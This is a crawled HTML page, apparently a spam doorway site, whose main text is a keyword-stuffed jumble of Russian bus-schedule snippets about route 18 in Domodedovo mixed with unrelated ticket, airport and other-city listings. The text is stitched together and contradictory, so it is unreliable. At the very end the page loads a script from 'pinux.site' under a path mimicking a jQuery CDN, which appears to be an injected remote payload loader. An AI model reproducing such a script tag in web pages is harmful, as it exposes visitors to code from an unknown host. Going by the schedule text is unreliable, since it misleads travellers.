

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-raspisanie-avtobusov-18-domodedovo.html
body_size: 4062
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов 18 домодедово - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов 18 домодедово</h2>
                            </header>
                            <p>Расписание Аэроэкспресса: Домодедово  После регистрации и авторизации вы получите. Расписание автобусов в городе Домодедово. Расписание автобуса №18 ст. Домодедово - м/р Белые столбы. Актуальное расписание автобусов Подольск. Расписания маршрутов городских, пригородных. ДОМОДЕДОВО Расписание движения автобусов. Расписание автобусов на 2019 год автобус №18 ст. Домодедово - ст. Белые столбы - Госфильмофонд. Наш сайт, для корректной работы, собирает техническую информацию о посетителях сайта: cookie. 
Заказ билетов на автобусы онлайн. Стоимость билетов и расписание движения автобусов со всеми изменениями. Все автовокзалы России и их рейсы. Расписание Аэроэкспресса: Внуково  После регистрации и авторизации вы получите доступ. Расписание автобуса №18 "ст. Домодедово - мкрн.Белые Столбы" Отправление от станции Домодедово (социальные рейсы): 6.08, 7.40, 9.10Шебанцево, 11.30, 14.20 Узнать расписание АК 1788 г.Подольск, все рейсы и маршруты Подольска. 
Расписание автобусов в городе Домодедово. Расписание автобуса №57 ст. Домодедово - ст. Подольск. Авиабилеты Москва - Геленджик можно купить на Туту.ру за 7 минут. Посмотрите расписание. Автобусы в аэропорт Домодедово. Расписание.  (с 09-00 по 18-00 будни)  Расписание автобусов s-bus от парковки p4 к парковке. На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Москвы в Тулу. Расписание автобусов Москва → Домодедово. У нас собраны все автобусные рейсы из Москвы в Домодедово на любую дату. Авиабилеты Москва - Ларнака можно купить на Туту.ру за 7 минут. Посмотрите расписание. Актуальное расписание автобусов Домодедово. Расписания маршрутов городских, пригородных и междугородних автобусов города Домодедово на 2019 год в удобном виде. Обзор маршрутов автобусов от аэропорта Шереметьево до метро. 
Расписание автобусов Домодедово — Подольск, цена билетов, купить билет онлайн. График движения автобусов, маршрут следования со всеми остановками, автовокзалы. 1. Общий трансфер. Забираем от ближайшей остановки к вашему дому. Отправление автобусов. ДОМОДЕДОВО Расписание движения автобусов. Расписание автобусов на 2019 год автобус №58 ст. Домодедово - ст. Барыбино. Расписание ОТ АВТОВОКЗАЛА ДОМОДЕДОВО в Белые Столбы по состоянию на 31.12.2017. Расписание автобусов в городе Домодедово. Расписание автобуса №23 ст. Домодедово - Мещерино - Семивраги - ст. Домодедово. На сайте Автовокзалы.ру представлено актуальное расписание автобусов Рязань - Аэропорт Домодедово в 2019 году от остановки Центральный автовокзал, карты маршрута. Расписание автобуса №1к (красный) маршрута "станция Домодедово - ул. Набережная — станция Домодедово". Следует по ул. Советской : 5.20, 5.55б, 6.05в, 6.15б Маршрутки и автобусы в аэропорт Домодедово отправляются ежедневно от станции метро "Домодедовская". Автобусы отправляются по расписанию, а маршрутные такси. Автобус №308 в Домодедово ходит между станцией метро Домодедовская и аэропортом. Время в пути - 20 - 30 минут, стоимость 79 - 120 руб. в зависимости от вида автобуса. 
Заборье, Новое Домодедово : Автобус № 18. Ст. Домодедово - Белые Столбы.  Новое Домодедово. Расписание (маршрут обсл. ООО "Ранд-Транс"). Посмотреть расписание автобуса № 57 можно по  Улица Центральная (33, 57, 30, 18, 21, 1); Улица  Из Подольска в направлении аэропорта Домодедово автобус. Расписание автобусов Подольск - Домодедово на 2019 год: время прибытия и отправления автобусов, график движения и маршрут онлайн. 
Расписание автобусов Домодедово - Воронеж онлайн. Сравнение рейсов разных перевозчиков. Время отправления и дни курсирования. Расписание автобусов Домодедово - Подольск на 2019 год: время прибытия и отправления автобусов, график движения и маршрут онлайн. Актуальное расписание Автобуса №18 в Бресте. Карта маршрута. Направления следования: ЦГБ - Газоаппарат. Официальный сайт Московского аэропорта Домодедово. Онлайн-табло. Расписание рейсов. Актуальная информация о рейсах. Контакты авиакомпаний. Расписание автобусов Домодедово - Ожерелье онлайн. Сравнение рейсов разных перевозчиков. Время отправления и дни курсирования. 
Из аэропорта Домодедово автобус отправляется со стоянки  Расписание движения  отдел Контроля Качества: +7 495 504-02-19 (по будним дням с 09-00 по 18-00). Номер: Название Переход к расписанию: Начальная и конечная остановки: Вид: Рейсов мин. Актуальное расписание Автобуса №18 в Минске. Карта маршрута. Направления следования: ДС Восточная - Новинки. 
BiletyPlus.ru предлагает ознакомиться с подробным расписанием автобусов из Липецка в Домодедово. Актуальная стоимость билетов и наличие мест, список всех автовокзалов. Автобус 18 - расписание и маршрут в Калининграде. Автобусы онлайн в реальном времени и другая информация для пассажиров общественного транспорта. На сайте Автовокзалы.ру представлено актуальное расписание автобусов Иваново - Аэропорт Домодедово в 2019 году от остановки Автовокзал, карты маршрута на все рейсы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-skachat-simulyator-vozhdeniya-2-cherez-torrent.html">Скачать симулятор вождения 2 через торрент</a></li>
                                <li><a href="a4k6lu-slow-meadow.html">Slow meadow</a></li>
                                <li><a href="a4k6lu-skachat-igru-novuyu-igru-2014.html">Скачать игру новую игру 2014</a></li>
                                <li><a href="a4k6lu-minusovka-priglashayu-na-zakat-pugacheva.html">Минусовка приглашаю на закат пугачева</a></li>
                                <li><a href="a4k6lu-muzyka-v-stile-depesh-mod-skachat.html">Музыка в стиле депеш мод скачать</a></li>
                                <li><a href="a4k6lu-stolknovenie-skachat-knigu-geyl-makhyu.html">Столкновение скачать книгу гейл макхью</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-tekst-pesni-my-chemical-romance-disenchanted.html">Текст песни my chemical romance disenchanted</a></li>
                                            <li><a href="a4k6lu-vant-fizika-yadernyh-reaktorov-zhurnal.html">Вант физика ядерных реакторов журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-zhaprizo-lovushka-dlya-zolushki-skachat-besplatno-fb2.html">Жапризо ловушка для золушки скачать бесплатно fb2</a></li>
                                            <li><a href="a4k6lu-prilozhenie-gugl-market-ostanovleno.html">Приложение гугл маркет остановлено</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-zvukoizolyaciya-gost.html">Звукоизоляция гост</a></li>
                                            <li><a href="a4k6lu-programma-minus-5-kg-za-5-dney.html">Программа минус 5 кг за 5 дней</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-server-ks-16-deathrun.html">Скачать сервер кс 16 deathrun</a></li>
                                            <li><a href="a4k6lu-tokiyskiy-gul-pererozhdenie-manga-70.html">Токийский гуль перерождение манга 70</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
